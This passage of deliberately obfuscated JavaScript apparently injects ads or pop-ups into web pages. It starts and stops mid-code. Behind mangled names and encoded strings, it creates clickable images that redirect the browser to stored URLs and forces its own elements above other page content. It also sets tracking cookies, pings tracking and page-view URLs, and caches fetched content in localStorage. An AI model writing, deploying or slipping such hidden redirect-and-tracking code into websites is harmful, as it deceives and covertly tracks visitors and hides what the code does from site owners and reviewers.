_0x34fb7e=_0x12eb7f['nlGyO'](parseInt,_0x12eb7f[_0x2fd619(0x683,'y8dQ')](Math[_0x2fd619(0x72c,'RUm8')](),x[_0x2fd619(0x837,'NWdD')][_0x2fd619(0x1ad,'1D1(')])),_0x38d396=_0x12eb7f[_0x2fd619(0x1a9,'a&2^')](x['imgdata']['length'],0x0)?x['imgdata'][_0x34fb7e]:_0x45b152;_0x1868de[_0x2fd619(0x86a,'N9K)')]['push'](_0x38d396),_0x215139+=_0x12eb7f[_0x2fd619(0x3b1,'!3jr')](_0x12eb7f['faHWS'](_0x12eb7f[_0x2fd619(0x7db,'NWdD')]('<img\x20id=\x27',_0x3ec658)+_0x12eb7f[_0x2fd619(0x6c6,'zKXk')],_0x2b9e73),_0x2fd619(0x40b,'qZaf'));}return _0x215139;},'show':function(_0x546d07,_0x1ee871){var _0x22a44=_0x1d7b84,_0x8087ba={'HRXDs':function(_0x17317a,_0x553da4){return _0x17317a>_0x553da4;},'Uueln':function(_0x4ca071,_0x2df0d6){var _0x2e5c48=_0x4824;return _0x12eb7f[_0x2e5c48(0x607,'fV[w')](_0x4ca071,_0x2df0d6);},'Mipvh':function(_0x5a753e,_0x347aae){return _0x5a753e|_0x347aae;},'pHXtQ':function(_0x46a601,_0x2d047f){return _0x46a601>>_0x2d047f;},'EwRkN':function(_0x10f832,_0x14859d){var _0x144554=_0x4824;return _0x12eb7f[_0x144554(0x31a,'i!9H')](_0x10f832,_0x14859d);},'wKIuZ':function(_0x2847d9,_0x3ca958){var _0x232a68=_0x4824;return _0x12eb7f[_0x232a68(0x998,'x^5P')](_0x2847d9,_0x3ca958);},'vgLyU':function(_0x2029d3,_0x95536d){return _0x2029d3>>_0x95536d;},'sCDoV':function(_0xcdedfe,_0x115eef){var _0x34358c=_0x4824;return _0x12eb7f[_0x34358c(0x9a8,'bIcB')](_0xcdedfe,_0x115eef);},'AWLuD':function(_0x43de5c,_0x707493){return _0x12eb7f['EChUR'](_0x43de5c,_0x707493);},'XwAwp':function(_0x31f77f,_0x1fadc1){return _0x31f77f|_0x1fadc1;}};if(_0x12eb7f['HUPyX'](_0x22a44(0x817,'[c93'),_0x22a44(0x805,'8&a0')))_0x8087ba[_0x22a44(0x30a,'@PJ@')](_0x20cad6,0x7f)&&_0x8087ba[_0x22a44(0x8e8,'*[$C')](_0x47f9d0,0x800)?(_0x524281+=_0x2305a8['fromCharCode'](_0x8087ba[_0x22a44(0x789,'Fd[Q')](_0x8087ba[_0x22a44(0x58d,'86tf')](_0x253700,0x6),0xc0)),_0x4afbd3+=_0x4ea586[_0x22a44(0x734,'z9xN')](_0x8087ba[_0x22a44(0x19e,']Box')](_0x8087ba['EwRkN'](_0x49e945,0x3f),0x80))):(_0x555473+=_0x417134['fromCharCode'](_0x8087ba[_0x22a44(0x5e9,'x^5P')](_0x8087ba[_0x22a44(0x301,'N9K)')](_0x1d1981,0xc),0xe0)),_0x4a7940+=_0x5738e5[_0x22a44(0x985,'RUm8')](_0x8087ba[_0x22a44(0x726,'w@#Y')](_0x8087ba['EwRkN'](_0x8087ba[_0x22a44(0x228,'W*MV')](_0x2b5417,0x6),0x3f),0x80)),_0x3cc979+=_0x4bb1d2[_0x22a44(0x45a,'wbwH')](_0x8087ba[_0x22a44(0x1b7,'z9xN')](_0x5b918d&0x3f,0x80)));else{var _0x54afd6=_0x46458c[_0x22a44(0x940,'[c93')](_0x12eb7f['nYBdC'])[0x0];if(_0x12eb7f[_0x22a44(0x334,'2UiA')](_0x1ee871,null)&&_0x12eb7f[_0x22a44(0x72b,'K9Ih')](_0x1ee871,_0x12eb7f[_0x22a44(0x727,'*[$C')]))_0x54afd6['insertBefore'](_0x546d07,_0x54afd6[_0x22a44(0x3f0,'fV[w')]);else _0x54afd6[_0x22a44(0x92f,'@PJ@')](_0x546d07);}},'isExist':function(_0x4cafa1){var _0x30a219=_0x1d7b84;if(_0x30a219(0x157,'p*]a')===_0x30a219(0x4e0,'8&a0')){var _0x1b25fd=_0x12eb7f[_0x30a219(0x82e,'WylM')][_0x30a219(0x9b8,'Jpdp')]('|'),_0x511577=0x0;while(!![]){switch(_0x1b25fd[_0x511577++]){case'0':_0x303c0a['appendChild'](_0x1fb42e);continue;case'1':var _0x4578f3={'PWCmW':function(_0x37572b,_0x2d7755){var _0x13196a=_0x30a219;return _0x12eb7f[_0x13196a(0x3cf,'!3jr')](_0x37572b,_0x2d7755);},'bIKqn':_0x30a219(0x956,'Du3o'),'VCXda':_0x30a219(0x5fe,'!3jr')};continue;case'2':_0x4df17d++;continue;case'3':var _0x1fb42e=_0x5a240c[_0x30a219(0x77c,'N9K)')](_0x12eb7f[_0x30a219(0x36c,'Z!V^')],{'id':_0x12eb7f[_0x30a219(0x60d,'CGaH')](_0x12eb7f[_0x30a219(0x690,'Jpdp')](_0x12eb7f[_0x30a219(0x3ad,'x^5P')](_0x12eb7f[_0x30a219(0x7b5,'wbwH')](_0x541fc5,'_'),_0xe5b553),'_'),_0x271140),'class':_0x12eb7f[_0x30a219(0x6a8,'32Fo')](_0x51a502,_0x12eb7f['oaZnN'])});continue;case'4':_0x1fb42e[_0x30a219(0x164,'*[$C')](_0x12eb7f['hoWqK'],function(){var _0x4fc506=_0x30a219;_0x1ad718[_0x4fc506(0x593,'W*MV')](_0x4578f3[_0x4fc506(0x93b,'Du3o')](_0x1d1bcc[_0x4fc506(0x402,'WylM')],_0x1a999a[_0x4578f3[_0x4fc506(0x768,'NWdD')]])),_0x178361['location'][_0x4fc506(0x986,'A@0v')]=_0x2ada95[_0x4578f3[_0x4fc506(0x7e8,'@PJ@')]];});continue;}break;}}else{var _0x50868c=_0x46458c[_0x30a219(0x767,'bIcB')](_0x4cafa1);return _0x50868c==null||_0x12eb7f['NFLpM'](_0x50868c,undefined)?![]:!![];}},'getWH':function(_0x821c8b,_0x4022fd){var _0x1c85db=_0x1d7b84,_0x5720c5=_0x22f4b2(),_0x54e206=_0x5720c5[_0x1c85db(0x9b9,'a&2^')],_0x29408e=_0x54e206/_0x821c8b*_0x4022fd;return{'w':_0x54e206,'h':_0x29408e};},'reSetPos':function(_0x52def5,_0x198e55){var _0x1cd9f5=_0x1d7b84;if(_0x12eb7f[_0x1cd9f5(0x2ff,'Yg#F')](_0x52def5,undefined)||_0x12eb7f[_0x1cd9f5(0x3dd,'[c93')](_0x52def5,'')||_0x12eb7f['LfHdu'](_0x52def5,null))return;var _0x30b057=_0x12eb7f[_0x1cd9f5(0x4d7,'*[$C')](_0x46458c['compatMode']['toLowerCase'](),_0x1cd9f5(0x73e,'K9Ih'))?_0x46458c[_0x1cd9f5(0x55f,'86tf')]:_0x46458c['body'],_0x538c65=_0x46458c[_0x1cd9f5(0x93a,'POCY')](_0x52def5);if(_0x12eb7f[_0x1cd9f5(0x6c3,'Fd[Q')](_0x538c65,null)){var _0x2e1409=_0x12eb7f[_0x1cd9f5(0x5cc,'WylM')]['split']('|'),_0x2c87b8=0x0;while(!![]){switch(_0x2e1409[_0x2c87b8++]){case'0':var _0x4cec8c=_0x538c65[_0x1cd9f5(0x564,'Yg#F')];continue;case'1':_0x538c65[_0x1cd9f5(0x65f,'[c93')][_0x1cd9f5(0x236,'a&2^')]=_0x12eb7f[_0x1cd9f5(0x278,'!(z%')](_0x12eb7f[_0x1cd9f5(0x60a,'A@0v')](_0x12eb7f[_0x1cd9f5(0x1a7,'Jpdp')](_0x12eb7f[_0x1cd9f5(0x958,'i!9H')](_0x30b057['scrollLeft'],_0x30b057['clientWidth']),_0x35c3de),_0x12eb7f['OtWgU'](0x2,_0x51ffca)),'px');continue;case'2':_0x538c65[_0x1cd9f5(0x95e,']Box')][_0x1cd9f5(0x749,'W*MV')]=_0x12eb7f[_0x1cd9f5(0x748,'POCY')](_0x12eb7f[_0x1cd9f5(0x274,'sUYh')](_0x12eb7f['GyUCb'](_0x30b057['scrollTop'],_0x30b057[_0x1cd9f5(0x14e,'K0I&')]),_0x4cec8c),_0x12eb7f[_0x1cd9f5(0x233,'CGaH')](0x2,_0x51ffca))+'px';continue;case'3':var _0x35c3de=_0x538c65[_0x1cd9f5(0x639,'a&2^')];continue;case'4':var _0x51ffca=_0x12eb7f['xohWB'](_0x198e55,undefined)||_0x198e55==null?0x0:_0x198e55;continue;}break;}}},'isTop':function(_0x2a9cf7){var _0x176c57=_0x1d7b84,_0x3abf63={'CzSiB':function(_0x442732,_0x5c9361){var _0x680044=_0x4824;return _0x12eb7f[_0x680044(0x5ad,'1D1(')](_0x442732,_0x5c9361);}};if(_0x12eb7f[_0x176c57(0x305,'K#AX')](_0x12eb7f['gANLN'],_0x12eb7f[_0x176c57(0x844,'K#AX')]))_0xc3b4dd['ajax'](_0x33ff4f[_0x176c57(0x4a8,'RUm8')]+_0x9f9557['eps']),_0x3a2553[_0x176c57(0x457,'x^5P')][_0x176c57(0x721,'W&]P')](this);else{var _0x154c28=[_0x12eb7f[_0x176c57(0x56d,'1D1(')],_0x176c57(0x95b,'@PJ@'),x[_0x176c57(0x22b,'@PJ@')]];for(var _0x2830e5=0x0;_0x2830e5<_0x154c28[_0x176c57(0x2a8,']Box')];_0x2830e5++){if(_0x12eb7f[_0x176c57(0x8c5,'Um7E')]===_0x12eb7f[_0x176c57(0x7ce,'8&a0')]){var _0x46237a=_0x46458c[_0x176c57(0x774,'x^5P')](_0x154c28[_0x2830e5]),_0x297b47=_0x46237a['length'];for(var _0x2ddc9a=0x0;_0x12eb7f[_0x176c57(0x702,'Um7E')](_0x2ddc9a,_0x297b47);_0x2ddc9a++){var _0x5e0b0a=![];for(var _0x578a85 in _0x2a9cf7){if(_0x12eb7f['LfHdu'](_0x2a9cf7[_0x578a85],_0x46237a[_0x2ddc9a]['id'])){_0x5e0b0a=!![];break;}}if(_0x5e0b0a){}else _0x46237a[_0x2ddc9a][_0x176c57(0x65f,'[c93')][_0x176c57(0x7ea,'Fd[Q')]>=0x7ffffd78&&(_0x46237a[_0x2ddc9a][_0x176c57(0x634,'K9Ih')]['zIndex']=_0x12eb7f[_0x176c57(0x198,'XX)g')](_0x46237a[_0x2ddc9a][_0x176c57(0x71d,'86tf')][_0x176c57(0x211,'W&]P')],0x64));}}else _0x3d30ff[_0x176c57(0x528,'fV[w')](_0x3abf63[_0x176c57(0x356,'1D1(')](_0x4be0d8['pv_url'],_0xfb4c92));}}},'stopPropagation':function(_0x288df5){var _0x436cf3=_0x1d7b84,_0x4ed0fa={'dlWeB':function(_0x5f3941,_0x2b97f8){var _0x44eb86=_0x4824;return _0x12eb7f[_0x44eb86(0x800,'K#AX')](_0x5f3941,_0x2b97f8);},'ZtJuN':_0x12eb7f[_0x436cf3(0x769,'#seS')],'PVvtN':function(_0x5338b1,_0x44dabd){return _0x5338b1>_0x44dabd;},'NmuCZ':function(_0x1e6ac5,_0x4b1902){return _0x1e6ac5+_0x4b1902;},'YPKyF':function(_0x3ce5cf,_0x3fb468){return _0x12eb7f['HJOBB'](_0x3ce5cf,_0x3fb468);}};_0x288df5=_0x288df5||window[_0x436cf3(0x16b,'NWdD')];if(_0x288df5[_0x436cf3(0x780,'gona')]){if(_0x12eb7f[_0x436cf3(0x8a3,'K0I&')](_0x436cf3(0x1a3,'Um7E'),_0x436cf3(0x853,'!(z%'))){var _0xe04d68=new _0x465ae4();_0xe04d68[_0x436cf3(0x2ae,'Fd[Q')](_0x4ed0fa['dlWeB'](_0xe04d68[_0x436cf3(0x51b,'6Rs]')](),0x15180*0x3e8));var _0x304aba=new _0x21cfa2(_0xe04d68['getFullYear'](),_0xe04d68[_0x436cf3(0x48e,'#seS')](),_0xe04d68[_0x436cf3(0x442,'fV[w')](),0x0,0x0,0x0);_0x45dea1['setCookie'](_0x4ed0fa[_0x436cf3(0x15f,'Yg#F')]+_0x344054['id'],0x1,_0x304aba),_0x42be2a=0x64;}else _0x288df5[_0x436cf3(0x1f7,'W*MV')]();}else{if(_0x12eb7f[_0x436cf3(0x5f8,'gona')]!==_0x12eb7f[_0x436cf3(0x41a,'XX)g')])_0x288df5[_0x436cf3(0x7e5,'a&2^')]=!![];else{if(_0x4ed0fa['PVvtN'](_0x2ede1a[_0x436cf3(0x4d0,'tt(N')](_0x4ed0fa[_0x436cf3(0x44b,'K9Ih')](_0x4ed0fa[_0x436cf3(0x490,'2UiA')]('|',_0x45a18f[_0x210cf2][_0x436cf3(0x1c6,'K9Ih')]),'|')),-0x1)){}else _0x457e2f[_0x436cf3(0x49f,'p*]a')](_0x228350[_0x24b96c]);}}}};_0x1868de['getIV']=function(){var _0x2c929c=_0x1d7b84,_0x1bca62=_0x1868de[_0x2c929c(0x30c,'tt(N')](_0x2c929c(0x3c3,'CGaH'));if(!_0x1bca62){var _0x1295ac=new Date();_0x1bca62=_0x12eb7f[_0x2c929c(0x1d4,'p*]a')](_0x388e11(0x5),'.')+_0x12eb7f['CqvVH'](parseInt,_0x12eb7f['SQJgh'](_0x1295ac['getTime'](),0x3e8)),_0x1295ac[_0x2c929c(0x621,'WylM')](_0x12eb7f[_0x2c929c(0x3ad,'x^5P')](_0x1295ac[_0x2c929c(0x1e4,'zKXk')](),_0x12eb7f[_0x2c929c(0x692,'a&2^')](0x15180,0x3e8)));var _0x29c6fb=new Date(_0x1295ac[_0x2c929c(0x322,'A@0v')](),_0x1295ac[_0x2c929c(0x1c2,'NWdD')](),_0x1295ac['getDate'](),0x0,0x0,0x0);_0x1868de[_0x2c929c(0x71a,'RUm8')](_0x12eb7f[_0x2c929c(0x938,'a&2^')],_0x1bca62,_0x29c6fb);}return _0x1bca62;};var _0x3f0c09=function(){var _0x1979da=_0x1d7b84,_0x19e1d7={'XJsRe':_0x12eb7f['rTkGm'],'fXauj':function(_0x5bd5f8,_0x451ece){return _0x12eb7f['VDadj'](_0x5bd5f8,_0x451ece);},'aocSH':_0x12eb7f[_0x1979da(0x212,'32Fo')],'ZoaHv':_0x12eb7f[_0x1979da(0x181,'6Rs]')],'mLptD':_0x1979da(0x470,'#seS'),'afOws':function(_0x3ecdd1,_0x3c8528){return _0x3ecdd1+_0x3c8528;},'DKKyf':function(_0x4d4357,_0x5d1050){var _0x46cf5a=_0x1979da;return _0x12eb7f[_0x46cf5a(0x4ef,'NWdD')](_0x4d4357,_0x5d1050);},'SiMRK':function(_0x5312b6,_0x5cc4bc){return _0x12eb7f['YveYf'](_0x5312b6,_0x5cc4bc);},'SleQy':_0x1979da(0x59f,'a&2^'),'sKIsu':_0x12eb7f[_0x1979da(0x7c3,']Box')]};if(_0x12eb7f[_0x1979da(0x358,'@PJ@')](_0x12eb7f['QTowW'],'liqnx')){var _0x39373f=null;!(function(){var _0x406880=_0x1979da;if(_0x19e1d7['XJsRe']!==_0x406880(0x6e3,'i!9H'))try{if(_0x19e1d7[_0x406880(0x2d3,'K9Ih')](_0x406880(0x536,'gona'),_0x19e1d7['aocSH']))return!0x1;else _0x39373f=new XMLHttpRequest();}catch(_0x2728e6){try{_0x39373f=new ActiveXObject(_0x19e1d7[_0x406880(0x4b7,'zKXk')]);}catch(_0x450040){try{_0x39373f=new ActiveXObject(_0x19e1d7['mLptD']);}catch(_0x491552){}}}else _0x27cc35[_0x406880(0x866,'8&a0')](),_0x50bc63['show'](_0x57fdca);}());var _0xd92c5d=function(_0x3980c5,_0x2b90e0,_0x2561b4,_0x212417){var _0x12a6bc=_0x1979da,_0x5a5648={'XtffD':function(_0xc95dcf,_0x2627c5){var _0x20428a=_0x4824;return _0x12eb7f[_0x20428a(0x5c2,'zKXk')](_0xc95dcf,_0x2627c5);},'vLGSm':function(_0xd3ec34,_0x232531){return _0x12eb7f['kGeei'](_0xd3ec34,_0x232531);},'cwdAe':function(_0x13b6a0,_0x220fef){return _0x13b6a0+_0x220fef;},'pLzUi':_0x12eb7f[_0x12a6bc(0x226,'CGaH')],'hcpFu':'\x20status:\x20','yIqbe':_0x12eb7f[_0x12a6bc(0x543,'[c93')],'jZnNu':function(_0x28d46d,_0x455baa){return _0x12eb7f['ZxWxv'](_0x28d46d,_0x455baa);}};_0x39373f?(_0x39373f['open'](_0x12eb7f[_0x12a6bc(0x447,'w@#Y')],_0x3980c5,!0x0),_0x39373f[_0x12a6bc(0x544,'N9K)')]=_0x2561b4,_0x39373f[_0x12a6bc(0x333,'wq@f')]=!!_0x212417,_0x39373f['onreadystatechange']=function(){var _0x5e5e96=_0x12a6bc;console['log'](_0x5a5648[_0x5e5e96(0x27c,'#seS')](_0x5a5648[_0x5e5e96(0x9a1,'p*]a')](_0x5a5648[_0x5e5e96(0x1eb,'x^5P')](_0x5a5648['cwdAe'](_0x5a5648['pLzUi'],_0x39373f['readyState']),_0x5a5648[_0x5e5e96(0x480,'sUYh')]),_0x39373f[_0x5e5e96(0x7b7,'zKXk')]),_0x5a5648[_0x5e5e96(0x371,'NWdD')])+_0x39373f['statusText']),_0x5a5648['jZnNu'](0x4,_0x39373f['readyState'])&&0xc8==_0x39373f[_0x5e5e96(0x1b0,'6Rs]')]&&_0x39373f[_0x5e5e96(0x706,'Jpdp')]();},_0x39373f['send'](_0x2b90e0)):console[_0x12a6bc(0x84d,'86tf')](_0x12eb7f['vAFiK']);},_0x56a74f=function(){};return{'get':_0xd92c5d,'post':_0x56a74f};}else _0x585cbb[_0x1979da(0x41c,'!(z%')](_0x19e1d7[_0x1979da(0x977,'Du3o')](_0x19e1d7[_0x1979da(0x3b5,'bIcB')](_0x19e1d7[_0x1979da(0x4dc,'i!9H')](_0x19e1d7[_0x1979da(0x8ac,'RUm8')](_0x19e1d7[_0x1979da(0x424,'Jpdp')](_0x19e1d7[_0x1979da(0x2a2,'K0I&')](_0x19e1d7[_0x1979da(0x332,'!3jr')]('#',_0x3e1a67),_0x19e1d7[_0x1979da(0x6a2,'qZaf')]),_0x3b0a9e)+_0x1979da(0x433,'i!9H'),_0x2bc901[_0x1979da(0x8d6,'!(z%')]),_0x1979da(0x59e,'WylM')),_0x44978b['h']),_0x19e1d7[_0x1979da(0x459,'sUYh')]));};_0x3f0c09=new _0x3f0c09(),_0x1868de[_0x1d7b84(0x955,'6Rs]')]=function(_0x572cd9,_0x1e1ada){var _0x53d6bf=_0x1d7b84;_0x53d6bf(0x557,'z9xN')!==_0x12eb7f[_0x53d6bf(0x52e,'2UiA')]?_0x2eb3ce['ajax'](_0x4adf28['track_url']+_0x23b378[_0x53d6bf(0x907,'bIcB')]):_0x572cd9['src']=_0x1e1ada;},_0x1868de[_0x1d7b84(0x1b6,'!3jr')]=function(_0x23f456){var _0x3de2d2=_0x1d7b84,_0x2245cd={'sfuVq':function(_0x42855f,_0x54447b){return _0x42855f==_0x54447b;}};try{if(_0x12eb7f['NavMX']!==_0x12eb7f['aFDPb']){var _0x1b2c06=window[_0x23f456],_0x3e3706=_0x3de2d2(0x3c1,'Du3o');return _0x1b2c06[_0x3de2d2(0x4cd,'32Fo')](_0x3e3706,_0x3e3706),_0x1b2c06[_0x3de2d2(0x380,'2UiA')](_0x3e3706),!0x0;}else{var _0xf1eeef=/(Windows NT \d\.\d)/ig;return _0x2245cd['sfuVq'](_0xf1eeef[_0x3de2d2(0x2d7,'!(z%')](_0x201c11[_0x3de2d2(0x57f,'Jpdp')]),null)?_0x5263b5[_0x3de2d2(0x32f,'fV[w')]:_0x2f01d0['$1'];}}catch(_0x59192c){return!0x1;}},_0x1868de[_0x1d7b84(0x525,'sUYh')]=function(_0x4dbc7f,_0x4e1a17){var _0x280466=_0x1d7b84,_0x535c93={'KdZrZ':_0x12eb7f[_0x280466(0x46a,'7(!9')],'vdjTd':function(_0x5d3556,_0xaf5a6){var _0x457010=_0x280466;return _0x12eb7f[_0x457010(0x2f8,'Um7E')](_0x5d3556,_0xaf5a6);},'oElLK':function(_0x95e45a,_0x306c9e){return _0x95e45a>=_0x306c9e;},'gEsLD':function(_0xb0999e,_0x45a907,_0x86a347){return _0xb0999e(_0x45a907,_0x86a347);}};if(_0x12eb7f[_0x280466(0x868,'w@#Y')](_0x12eb7f[_0x280466(0x26c,'6Rs]')],'vfSuN'))_0x12eb7f[_0x280466(0x858,'wbwH')](_0x39ea24,0x1);else{if(!_0x1868de['support'](_0x280466(0x2e2,'[c93'))||!x[_0x280466(0x2ed,'K0I&')])return void _0x1868de[_0x280466(0x856,'1D1(')](_0x4dbc7f,_0x4e1a17);var _0x2c9fdb=function(_0x22e348,_0xabb5eb){var _0x269f0d=_0x280466;t=_0x22e348[_0x269f0d(0x9bb,'W*MV')]('#'),q=_0x12eb7f[_0x269f0d(0x1f3,'gona')](t[_0x269f0d(0x357,'Du3o')],0x1)?_0x12eb7f[_0x269f0d(0x84a,'#seS')](_0x12eb7f[_0x269f0d(0x532,'8&a0')](_0x12eb7f['rNcms'],t[0x1]),_0x12eb7f[_0x269f0d(0x655,'z9xN')])+t[0x0]:_0x22e348,_0x1868de[_0x269f0d(0x1d1,'wbwH')](_0x4dbc7f,q),_0x12eb7f[_0x269f0d(0x34a,'Fd[Q')](0x2,t[_0x269f0d(0x566,'CGaH')])&&localStorage[_0x269f0d(0x2fe,'CGaH')](_0xabb5eb,q);},_0x1bee1c=_0x4e1a17[_0x280466(0x3db,'@PJ@')]('.');_0x1bee1c['pop'](),_0x12eb7f[_0x280466(0x796,'!(z%')](_0x1bee1c[_0x12eb7f['QtpRE'](_0x1bee1c[_0x280466(0x9a2,'z9xN')],0x1)],'gif')||_0x12eb7f[_0x280466(0x312,'tt(N')](_0x1bee1c[_0x12eb7f[_0x280466(0x7b3,'A@0v')](_0x1bee1c[_0x280466(0x244,'zKXk')],0x1)],_0x12eb7f[_0x280466(0x76c,'*[$C')])||_0x12eb7f[_0x280466(0x3d7,'2UiA')](_0x1bee1c[_0x12eb7f[_0x280466(0x3e4,'z9xN')](_0x1bee1c[_0x280466(0x4be,'bIcB')],0x1)],_0x12eb7f[_0x280466(0x435,'Z!V^')])||_0x12eb7f[_0x280466(0x787,'N9K)')](_0x1bee1c[_0x12eb7f[_0x280466(0x88e,'8&a0')](_0x1bee1c[_0x280466(0x898,'!(z%')],0x1)],_0x12eb7f[_0x280466(0x509,'WylM')])?_0x1bee1c[_0x280466(0x448,'w@#Y')]():'',_0x1bee1c[_0x280466(0x49f,'p*]a')](_0x12eb7f['qmkgL']),_0x1bee1c=_0x1bee1c[_0x280466(0x5af,'*[$C')]('.');var _0x5e875a=_0x1bee1c[_0x280466(0x4df,'86tf')]('/');return _0x5e875a=_0x5e875a[_0x12eb7f[_0x280466(0x8f5,'Du3o')](_0x5e875a[_0x280466(0x54e,'K0I&')],0x1)],_0x12eb7f['AkylV'](0x1,new Date()[_0x280466(0x229,'NWdD')]())&&_0x12eb7f['TpmXE'](0x14,new Date()[_0x280466(0x7b6,'y8dQ')]())&&localStorage[_0x280466(0x71e,'w@#Y')](),localStorage[_0x280466(0x46f,'8&a0')](_0x5e875a)?_0x12eb7f[_0x280466(0x249,'Du3o')](_0x2c9fdb,localStorage['getItem'](_0x5e875a),_0x5e875a):void _0x3f0c09['get'](_0x1bee1c,null,function(){var _0x524d4a=_0x280466,_0x5ea77a=_0x535c93[_0x524d4a(0x3e1,'!(z%')],_0x586dfb=localStorage[_0x524d4a(0x870,'Fd[Q')](_0x5ea77a);_0x586dfb=_0x535c93['vdjTd'](null,_0x586dfb)?{}:JSON[_0x524d4a(0x700,'NWdD')](_0x586dfb),_0x586dfb[_0x5e875a]=new Date()[_0x524d4a(0x4bb,'sUYh')]();var _0x5166d7=Object[_0x524d4a(0x2f2,'6Rs]')](_0x586dfb);_0x535c93['oElLK'](_0x5166d7[_0x524d4a(0x898,'!(z%')],0x14)&&localStorage[_0x524d4a(0x3a1,'Um7E')](localStorage[_0x524d4a(0x38e,'A@0v')](_0x5166d7[0x0])),localStorage['setItem'](_0x5ea77a,JSON['stringify'](_0x586dfb)),_0x535c93[_0x524d4a(0x5e1,'qZaf')](_0x2c9fdb,this['responseText'],_0x5e875a);});}},_0x1868de['base64']=function(_0x2adae9){var _0x1894ad=_0x1d7b84;if(_0x12eb7f[_0x1894ad(0x7d1,'W*MV')]('IMwfy',_0x12eb7f['OZLPT']))var _0x4cdcc9=document['querySelectorAll'](_0x2adae9),_0x5d12db=0x0,_0x5f109a=setInterval(function(){var _0x5dc0ab=_0x1894ad;!_0x4cdcc9[_0x5d12db][_0x5dc0ab(0x49e,'gona')]&&_0x1868de['imgs'][_0x5d12db]&&_0x1868de[_0x5dc0ab(0x6b4,'A@0v')](_0x4cdcc9[_0x5d12db],_0x1868de[_0x5dc0ab(0x6ed,'qZaf')][_0x5d12db]),_0x5d12db++,_0x12eb7f[_0x5dc0ab(0x253,'XX)g')](_0x5d12db,_0x4cdcc9['length'])&&_0x12eb7f[_0x5dc0ab(0x329,'RUm8')](clearInterval,_0x5f109a);},0x64);else _0x201fef=_0x50a59f[_0x1894ad(0x758,'[c93')][_0x1894ad(0x862,'sUYh')][_0x1894ad(0x8ec,'6Rs]')];},_0x1868de[_0x1d7b84(0x589,'bIcB')]=function(){var _0xb63dd=_0x1d7b84,_0x45365c={'GCitp':function(_0x491ced,_0x214d33){var _0xea9312=_0x4824;return _0x12eb7f[_0xea9312(0x325,'w@#Y')](_0x491ced,_0x214d33);},'SHxsW':function(_0x3945ee,_0x3104af){return _0x12eb7f['nGpCx'](_0x3945ee,_0x3104af);},'NNRhA':_0x12eb7f[_0xb63dd(0x6ae,'K9Ih')],'qIlJa':function(_0x1d1ff5,_0x288d66){var _0x3cd52d=_0xb63dd;return _0x12eb7f[_0x3cd52d(0x6a5,'2UiA')](_0x1d1ff5,_0x288d66);},'VwZCh':function(_0x2b45b2,_0x2619f8){var _0x113198=_0xb63dd;return _0x12eb7f[_0x113198(0x5d5,'2UiA')](_0x2b45b2,_0x2619f8);},'UbqOG':function(_0x2caca9,_0x3cf7bc){var _0x1a28e6=_0xb63dd;return _0x12eb7f[_0x1a28e6(0x798,'NWdD')](_0x2caca9,_0x3cf7bc);},'eytVL':_0x12eb7f[_0xb63dd(0x999,'Jpdp')]};if(_0x12eb7f[_0xb63dd(0x25a,'w@#Y')](_0x12eb7f[_0xb63dd(0x7d5,'Fd[Q')],_0x12eb7f['ojleK']))_0xb18809++,_0x2f704e(function(){var _0x57fa66=_0xb63dd;_0x45365c[_0x57fa66(0x6ad,'gona')](_0x41cafb,_0x398870);},0x64);else{return![];try{if(_0x12eb7f[_0xb63dd(0x680,'Fd[Q')](_0x12eb7f['ZXGkR'],_0x12eb7f[_0xb63dd(0x4f6,'p*]a')])){var _0x56a4c5={'HWNMz':function(_0x393673,_0x4ce8e3){return _0x45365c['SHxsW'](_0x393673,_0x4ce8e3);},'VsiEj':_0xb63dd(0x3ef,'Z!V^'),'WUCTR':_0xb63dd(0x296,'a&2^')};for(var _0x132c53=0x0;_0x132c53<0x4;_0x132c53++){var _0x5c2039=_0xf8bcc5['creEle'](_0x45365c['NNRhA'],{'id':_0x45365c[_0xb63dd(0x724,'K#AX')](_0x45365c[_0xb63dd(0x8fa,'x^5P')](_0x45365c['VwZCh'](_0x45365c['UbqOG'](_0x5667e3,'_'),_0xe5fdb0),'_'),_0x132c53),'class':_0x45365c[_0xb63dd(0x9bd,'z9xN')](_0x1596fa,_0x45365c[_0xb63dd(0x714,'NWdD')])});_0x5bb800['appendChild'](_0x5c2039),_0x29e7a8++,_0x5c2039[_0xb63dd(0x410,'Jpdp')](_0xb63dd(0x79c,'1D1('),function(){var _0xe75f87=_0xb63dd;_0x27b1b9[_0xe75f87(0x91c,'wq@f')](_0x56a4c5['HWNMz'](_0xeeae06[_0xe75f87(0x889,'Yg#F')],_0x1d4a7a[_0x56a4c5[_0xe75f87(0x752,'K#AX')]])),_0x5b2be1[_0xe75f87(0x425,'8&a0')][_0xe75f87(0x3c7,'WylM')]=_0x5446f2[_0x56a4c5[_0xe75f87(0x590,'K#AX')]];});}}else return _0x12eb7f['aurDF'](document[_0xb63dd(0x57d,'Jpdp')](_0xb63dd(0x993,'#seS'))[_0xb63dd(0x4aa,'Jpdp')](_0x12eb7f[_0xb63dd(0x6c0,'z9xN')])[_0xb63dd(0x8b7,'[c93')](_0x12eb7f[_0xb63dd(0x670,'WylM')]),0x0);}catch(_0x303e99){return![];}}},_0x1868de[_0x1d7b84(0x491,'Jpdp')]=function(){var _0x5d4ba5=_0x1d7b84,_0x52327d={'hdBMe':function(_0x2287a2,_0x4f0222){return _0x2287a2==_0x4f0222;},'XVsQu':function(_0xe570ef,_0x26dc68){return _0x12eb7f['VvMrL'](_0xe570ef,_0x26dc68);},'esqcd':function(_0x2c267b,_0x2d20f1){return _0x2c267b+_0x2d20f1;},'qZZhC':function(_0x358b5b,_0x2b04c8){var _0x3bcdc4=_0x4824;return _0x12eb7f[_0x3bcdc4(0x4a1,'wbwH')](_0x358b5b,_0x2b04c8);},'Jazhl':function(_0x2399be,_0x357117){return _0x2399be/_0x357117;},'FtlIA':_0x12eb7f[_0x5d4ba5(0x189,'Z!V^')],'oxvSW':_0x12eb7f[_0x5d4ba5(0x555,'fV[w')],'qCEde':function(_0x2b4514,_0x932551){return _0x12eb7f['HatFd'](_0x2b4514,_0x932551);},'pcncd':'\x27><param\x20name=\x27quality\x27\x20value=\x27high\x27>','zXdzD':function(_0x3de4a5,_0x343184){return _0x12eb7f['ydvFc'](_0x3de4a5,_0x343184);},'AmGOb':_0x12eb7f[_0x5d4ba5(0x897,'86tf')],'cHYaW':function(_0x116d79,_0x4f7771){return _0x116d79-_0x4f7771;},'WPuGd':function(_0x2c6baa,_0x329bc3){return _0x2c6baa-_0x329bc3;},'CJNHp':function(_0xb2a2d8,_0x2c2b54){var _0x1d568d=_0x5d4ba5;return 